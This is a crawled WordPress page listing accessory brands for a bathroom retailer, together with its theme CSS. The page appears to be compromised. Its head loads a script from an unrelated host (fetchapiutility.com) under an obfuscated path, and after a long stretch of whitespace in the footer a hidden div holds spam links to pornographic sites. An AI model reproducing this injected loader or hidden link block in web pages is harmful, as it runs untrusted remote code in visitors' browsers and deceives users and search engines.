

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brittens-bathtime.com/accessories/
body_size: 6405
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
	Accessories - Britten&#039;s Bathtime</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.brittens-bathtime.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.brittens-bathtime.com/accessories/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.brittens-bathtime.com/#website","url":"http://www.brittens-bathtime.com/","name":"Britten&#039;s Bathtime","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"http://www.brittens-bathtime.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://www.brittens-bathtime.com/accessories/#primaryimage","inLanguage":"en-US","url":"http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Bathroom-Origins-Logo.png","width":200,"height":200},{"@type":"WebPage","@id":"http://www.brittens-bathtime.com/accessories/#webpage","url":"http://www.brittens-bathtime.com/accessories/","name":"Accessories - Britten&#039;s Bathtime","isPartOf":{"@id":"http://www.brittens-bathtime.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"http://www.brittens-bathtime.com/accessories/#primaryimage"},"datePublished":"2015-05-12T17:13:09+00:00","dateModified":"2015-05-15T09:21:05+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Britten&#039;s Bathtime &raquo; Feed" href="http://www.brittens-bathtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Britten&#039;s Bathtime &raquo; Comments Feed" href="http://www.brittens-bathtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.brittens-bathtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.brittens-bathtime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.brittens-bathtime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://www.brittens-bathtime.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='esteem_style-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-responsive-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-fontawesome-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/js/esteem-custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.brittens-bathtime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.brittens-bathtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.brittens-bathtime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://www.brittens-bathtime.com/?p=331' />
<link rel="alternate" type="application/json+oembed" href="http://www.brittens-bathtime.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.brittens-bathtime.com%2Faccessories%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.brittens-bathtime.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.brittens-bathtime.com%2Faccessories%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style>
	#lightGallery-slider .info .desc
	{
		direction: ltr !important;
		text-align: center !important;
	}
	#lightGallery-slider .info .title
	{
		direction: ltr !important;
		text-align: center !important;
	}
	</style>      <script type="text/javascript">
         var string = ".wp-lightbox-bank,", ie, ieVersion, lightease;
         jQuery(document).ready(function ($) {
                     string = ".gallery-item, ";
                        string += ".wp-caption > a, ";
                        string += "a:has(img[class*=wp-image-])";
                     if (navigator.appName == "Microsoft Internet Explorer") {
               //Set IE as true
               ie = true;
               //Create a user agent var
               var ua = navigator.userAgent;
               //Write a new regEx to find the version number
               var re = new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");
               //If the regEx through the userAgent is not null
               if (re.exec(ua) != null) {
                  //Set the IE version
                  ieVersion = parseInt(RegExp.$1);
               }
            }
            if (ie = true && ieVersion <= 9)
            {
               lightease = "";
            } else
            {
               lightease = "ease";
            }
            var selector = string.replace(/,\s*$/, "");
            jQuery(selector).lightGallery({
               caption: false,
               desc: false,
               disableOther: true,
               closable: true,
               errorMessage: "Could not load the item. Make sure the path is correct and item exist.",
               easing: lightease
            });
         });

      </script>
      		<style type="text/css">blockquote{border-left: 3px solid #02aa4f}button,html input[type="button"],input[type="reset"],input[type="submit"],#slider-title a{background:#02aa4f}a,a:visited,a:hover,a:focus,a:active,.main-navigation li:hover > a,.main-navigation li.current_page_item > a,.main-navigation li.current-menu-item > a,.main-navigation li.current-menu-ancestor > a,#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active,#controllers a:hover, #controllers a.active,.widget ul li a:hover,.widget ul li a:hover:before,.services-block .read-more:hover,.service-image-wrap,.services-block .service-title a:hover,.entry-meta a:hover,.entry-title a:hover,.search-wrap button:before,#site-generator a:hover, #colophon .widget a:hover,.menu-toggle:before,.widget_featured_posts .entry-title a:hover,.widget_featured_posts .entry-meta a:hover,.widget_featured_posts .read-more:hover, .entry-meta-bar .entry-meta a:hover,.post .entry-title a:hover {color: #02aa4f}.main-navigation ul ul {border-top: 4px solid#02aa4f}#controllers a:hover, #controllers a.active,#promo-box,.fancy-tab,.call-to-action-button,.readmore-wrap,.page-title-bar,.default-wp-page .previous a:hover, .default-wp-page .next a:hover{ background-color: #02aa4f}#secondary .widget-title span, #colophon .widget-title span{ border-bottom: 2px solid #02aa4f}
		.services-block .read-more:hover,.widget_featured_posts .read-more:hover{border: 1px solid #02aa4f}.service-border{ border: 3px solid #02aa4f}
		.blog-medium .post-featured-image, .blog-large .post-featured-image, .category .post-featured-image, .search .post-featured-image{border-bottom: 4px solid #02aa4f}.search-form-top,#colophon{border-top: 3px solid #02aa4f}a#scroll-up, #header-meta{ background-color: #02aa4f}.main-navigation li:hover > a{color: #02aa4f}#header-meta {background-color: #02aa4f}#header-meta {border-bottom-color: #02aa4f}#slider-title a {background: #02aa4f}#colophon {background-color: #02aa4f}#colophon {color: #ffffff}#colophon .widget a{color: #ffffff}.copyright{color: #ffffff}#site-generator a{color: #ffffff}</style>
				<style type="text/css">#site-generator {
    color: #909294;
    border-top: 0px solid #52585b;
    padding: 20px 0 20px;
}</style>
		                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 331 */ #pgc-331-0-0 , #pgc-331-0-1 , #pgc-331-0-2 , #pgc-331-0-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-331 #panel-331-0-0-0 , #pl-331 #panel-331-0-1-0 , #pl-331 #panel-331-0-2-0 {  } #pl-331 .so-panel { margin-bottom:30px } #pl-331 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-331-0.panel-no-style, #pg-331-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-331-0 > .panel-grid-cell , #pg-331-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-331-0-0 , #pgc-331-0-1 , #pgc-331-0-2 { margin-bottom:30px } #pl-331 .panel-grid-cell { padding:0 } #pl-331 .panel-grid .panel-grid-cell-empty { display:none } #pl-331 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style></head>

<body class="page-template-default page page-id-331 siteorigin-panels siteorigin-panels-before-js no-sidebar-full-width wide">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div id="header-meta" class="top-bar">
					<div class="inner-wrap">
							<div class="social-icons clearfix">
		<ul>
		<li><a href="http://www.facebook.com/brittenbathtime"target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/BrittensBath"target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>
	</div><!-- .social-links -->
														<div class="header-info clearfix">
								<strong>Opening Hours:</strong> Mon-Sat 9am-5pm | <strong>Tel:</strong> 0208 342 0811 | <strong>Fax:</strong> 0208 367 5559							</div><!-- .header-info -->
											</div><!--  .inner-wrap -->
				</div><!-- .top-bar -->
						<div class="inner-wrap">
				<div class="hgroup-wrap clearfix">
					<div class="site-branding">
													<div class="header-logo-image">
								<a rel="home" title="Britten&#039;s Bathtime" href="http://www.brittens-bathtime.com/">
	<img alt="Britten&#039;s Bathtime" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Brittens-Bathtime-Logo.png">
	</a>
							</div><!-- .header-logo-image -->
											</div><!-- .site-branding -->
					<div class="hgroup-wrap-right">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<h3 class="menu-toggle"></h3>
							<div class="nav-menu clearfix">
								<ul id="menu-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="http://www.brittens-bathtime.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.brittens-bathtime.com/about/">About</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-43"><a href="http://www.brittens-bathtime.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-331 current_page_item menu-item-339"><a href="http://www.brittens-bathtime.com/accessories/" aria-current="page">Accessories</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.brittens-bathtime.com/audio-visual/">Audio &#038; Visual</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.brittens-bathtime.com/bathroom-suites/">Bathroom Suites</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.brittens-bathtime.com/brassware/">Brassware</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.brittens-bathtime.com/brittens-own/">Brittens Own</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.brittens-bathtime.com/furniture/">Furniture</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.brittens-bathtime.com/heating/">Heating</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.brittens-bathtime.com/shower-cubicles-and-walk-ins/">Shower Cubicles And Walk-Ins</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.brittens-bathtime.com/fitted-by-us/">Fitted By Us</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://www.brittens-bathtime.com/ex-displayclearance/">Ex-Display/Clearance</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="http://www.brittens-bathtime.com/faq/">FAQ</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.brittens-bathtime.com/contact/">Contact</a></li>
</ul>							</div><!-- .nav-menu -->
						</nav><!-- #site-description -->
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
							<form action="http://www.brittens-bathtime.com/" id="search-form" class="searchform clearfix" method="get">
								<div class="search-wrap">
									<input type="text" placeholder="Search" class="s field" name="s">
									<button type="submit">Search</button>
								</div>
								<input type="submit" value="Search" id="search-submit" name="submit" class="submit">
							</form><!-- .searchform -->
						</div><!-- .search-form-top -->
					</div><!-- .hgroup-wrap-right -->
				</div><!-- .hgroup-wrap -->
			</div><!-- .inner-wrap -->
			
							<section class="page-title-bar clearfix">
					<div class="inner-wrap">
													<div class="page-title-wrap"><h1>Accessories</h1></div>
																	</div>
				</section>
					</header><!-- #masthead -->
		<div id="main" class="site-main inner-wrap">
	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-331" class="post-331 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div id="pl-331"  class="panel-layout" ><div id="pg-331-0"  class="panel-grid panel-no-style" ><div id="pgc-331-0-0"  class="panel-grid-cell" ><div id="panel-331-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-image so-widget-sow-image-default-d6014b76747a">

<div class="sow-image-container">
<a href="http://www.brittens-bathtime.com/bathroom-origins/" >	<img src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Bathroom-Origins-Logo.png" width="200" height="200" srcset="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Bathroom-Origins-Logo.png 200w, http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Bathroom-Origins-Logo-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" 		class="so-widget-image"/>
</a></div>

</div></div></div><div id="pgc-331-0-1"  class="panel-grid-cell" ><div id="panel-331-0-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div class="so-widget-sow-image so-widget-sow-image-default-d6014b76747a">

<div class="sow-image-container">
<a href="http://www.brittens-bathtime.com/millers/" >	<img src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Millers.png" width="200" height="200" srcset="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Millers.png 200w, http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Millers-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" 		class="so-widget-image"/>
</a></div>

</div></div></div><div id="pgc-331-0-2"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-331-0-2-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div class="so-widget-sow-image so-widget-sow-image-default-d6014b76747a">

<div class="sow-image-container">
<a href="http://www.brittens-bathtime.com/violek/" >	<img src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Violek-Logo.png" width="200" height="200" srcset="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Violek-Logo.png 200w, http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Violek-Logo-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" 		class="so-widget-image"/>
</a></div>

</div></div></div><div id="pgc-331-0-3"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div>			</div><!-- .entry-content -->
	
	</article><!-- #post -->
				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	
	
</div><!--#main -->
<footer id="colophon" class="clearfix">
	
	<div id="site-generator" class="inner-wrap">
		<div class="copyright">Copyright © 2026 <a href="http://www.brittens-bathtime.com/" title="Britten&#039;s Bathtime" ><span>Britten&#039;s Bathtime</span></a></div>	</div><!-- #site-generator -->
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <div style="display:none"> <a href="https://sexxnxx3.com/" title="افلام سكس مترجمه - سكس العرب - سكس مترجم - Xnxx Hd" target="_blank"> مترجم</a>- <a href="https://www.xxxxxxxelarab.top/" title="سكس العرب - سكس مترجم أفلام كس نيك جنس اجنبي ترجم عربى" target="_blank">سكس العرب</a>  </div>  <link rel='stylesheet' id='wp-lightbox-bank.css-css'  href='http://www.brittens-bathtime.com/wp-content/plugins/wp-lightbox-bank/assets/css/wp-lightbox-bank.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-d6014b76747a-css'  href='http://www.brittens-bathtime.com/wp-content/uploads/siteorigin-widgets/sow-image-default-d6014b76747a.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.brittens-bathtime.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/js/navigation.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/plugins/wp-lightbox-bank/assets/js/wp-lightbox-bank.js?ver=5.3.20'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='f8e674769ecc9c8c';
wm_page_name='index.php';
wm_group_name='/services/webpages/b/r/brittens-bathtime.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/css/responsive.css?ver=5.3.20
body_size: 911
content:
/* =RESPONSIVE STRUCTURE
----------------------------------------------- */
@media screen and (min-width: 1450px) {
	.wide .slider-text-wrap {
		left: 25%;
	}
}
@media screen and (max-width: 1190px) {
	#page {
		width: 97%;
	}
	.wide #page {
		width: 100%;
	}
	.wide .slider-text-wrap {
		left: 5%;
	}
	.inner-wrap {
		width: 94%;
	}
}
@media screen and (max-width: 768px) {
	.hgroup-wrap {
		padding-top: 0;
		padding-bottom: 10px;
	}
	.site-branding {
		max-width: 80%;
	}
	.hgroup-wrap-right {
		float: none;
	}
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation {
		padding-top: 0;
	}
	.menu-toggle {
		margin-top: 30px;
		right: 48px;
		position: absolute;
	}
	.menu-toggle:before{
		color: #ED564B;
		content: "\f0c9";
		font-family: fontawesome;
		font-size: 22px;
		position: absolute;
	}
	.nav-menu {
		clear: both;	
	}
	.nav-menu > ul > li > a, .menu > ul > li > a {
		height: auto;
		line-height: 1;
	}
	.nav-menu li a {
		border-bottom: 1px solid #f8f8f8;
		color: #777777;
		display: block;
		font-size: 14px;
		padding: 10px 0;
		width: 100%;
	}
	#slider-content {
		max-width: 70%;
	}
	.widget-recent-work .tg-one-fourth {
		width: 48.466258%;
	}
	.widget-recent-work .tg-column-1,
	.widget-recent-work .tg-column-3 {
		float: left;
	}
	.widget-recent-work .tg-column-2,
	.widget-recent-work .tg-column-4 {
		float: right;
		margin-right: 0;
	}
}
@media screen and (max-width: 767px) {
	#primary, #secondary {
		float: none;
		width: 100%;
	}
	.tg-one-third {
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.call-to-action-text, .call-to-action-button {
		float: none;
		width: 100%;
		text-align: center;
	}
	.header-info { float: none; text-align: center; padding-top: 0; }
	.social-icons { float: none; padding-right: 0; text-align: center; }
	.social-icons li { display: inline-block; float: none; }
}
@media screen and (max-width: 600px) {
	.search-form-top {
		margin: 0;
		padding: 7px;
		top: 85px;
	}
	#slider-content {
		display: none;
	}
	#slider-title {
		font-size: 18px;
	}
	#controllers {
		bottom: 5px;
	}
	#controllers a {
		height: 4px;
		margin: 0 3px;
		width: 12px;
	}
	.promo-wrap {
		float: none;
		text-align: center;
		width: 100%;
	}
	.promo-action {
		float: none;
		text-align: center;
		display: block;
	}
	.promo-title {
		font-size: 20px;
	}
	.promo-text {
		font-size: 12px;
	}
	.widget_testimonial .tg-one-half {
		width: 100%;
		float: left;
		padding-bottom: 20px;
	}
	.widget_testimonial .tg-one-half-last {
		padding-bottom: 0;
	}	
	.image-icon-wrap {
		top: 35%;
	}
	.mask .img-icon {
		font-size: 18px;
	}
}
@media screen and (max-width: 400px) {
	.widget-recent-work .tg-one-fourth {
		width: 100%;
		float: left;
	}
}